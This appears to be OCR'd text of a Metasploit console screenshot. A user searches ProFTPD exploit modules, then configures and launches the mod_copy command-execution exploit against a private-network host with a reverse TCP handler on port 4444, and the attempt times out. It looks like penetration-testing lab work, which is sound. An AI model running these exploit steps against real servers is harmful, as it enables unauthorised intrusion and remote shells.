 sf > search proftpd
atching Modules
===============
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer
verflow (FreeBSD)
exploit/linux/ftp/proftp_sreplace 2006-11-26 great ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow
(Linux)
exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer
verflow (Linux)
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overf
ow
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent ProFTPD-1.3.3c Backdoor Command Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent ProFTPD 1.3.5 Mod_Copy Command Execution
sf > use exploit/unix/ftp/proftpd_modcopy_exec
sf exploit(unix/ftp/proftpd_modcopy_exec) > set RHOST 10.2.0.5
HOST => 10.2.0.5
sf exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
sf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.2.0.8:4444
[-] 10.2.0.5:80 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.2.0.5:21).
[*] Exploit completed, but no session was created.
sf exploit(unix/ftp/proftpd_modcopy_exec) > _